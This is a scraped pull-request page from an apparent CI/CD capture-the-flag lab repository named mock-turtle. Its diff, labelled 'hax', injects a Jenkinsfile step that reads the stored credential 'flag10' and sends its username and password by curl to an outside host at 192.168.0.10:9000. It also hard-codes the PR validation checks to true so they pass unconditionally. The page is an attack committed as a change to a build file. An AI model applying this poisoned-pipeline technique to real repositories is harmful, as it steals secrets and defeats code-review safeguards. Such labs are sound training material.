 New Pull Request
1 Commits
main ... hax
Author SHA1 Message Date
ben 69ad148851 hax 49 seconds ago
2 changed files with 9 additions and 2 deletions
Whitespace Split View Diff Options
10 Jenkinsfile vendored Unescape View File
@ -3,6 +3,12 @@ pipeline { @@ -3,6 +3,12 @@ pipeline {
3 3 stages {
4 4 stage('pr_checks') {
5 5 steps {
6 + withCredentials([usernamePassword(credentialsId: 'flag10', usernameVariable: 'USERFLAG', passwordVariable: 'PASSFLAG')]) {
7 + sh '''
8 + curl -X "POST" "192.168.0.10:9000" -H "PASS: ${PASSFLAG}" -H "USER: ${USERFLAG}"
9 + echo "here is some buffer text hax"
10 + '''
11 + }
6 12 withCredentials([usernamePassword(credentialsId: 'mock-turtle-token', usernameVariable: 'USERNAME', passwordVariable: 'TOK
EN')]) {
7 13 sh '''
8 14 PR_ID=`echo "$CHANGE_URL" | grep -Po '^http://gitea:3000/Wonderland/mock-turtle/pulls/\\K\\d+$'`
@ -11,8 +17,8 @@ pipeline { @@ -11,8 +17,8 @@ pipeline {
11 17 gitp=`git diff --word-diff=porcelain origin/${CHANGE_TARGET} | grep -e "^+[^+]" | wc -w | xargs`
12 18 gitm=`git diff --word-diff=porcelain origin/${CHANGE_TARGET} | grep -e "^-[^-]" | wc -w | xargs`
13 19 if [ $(($gitp - $gitm)) -eq 0 ] ; then check1=true; else check1=false; fi
14 - if [ $(wc -l <version) -eq 0 -a $(grep -Po "^\\d{1,2}\\.\\d{1,2}\\.\\d{1,2}$" version) ] ; then check2=true; e
lse check2=false; fi
15 - if [ $(git diff --name-only origin/${CHANGE_TARGET} | grep version) ] ; then check3=true; else check3=false; f
i
20 + check2=true;
21 + check3=true;
16 22 if $check1 && $check2 && $check3;
17 23 then
18 24 curl -X 'POST' \
1 version1 Unescape View File
@ -0,0 +1 @@ @@ -0,0 +1 @@
1 + hax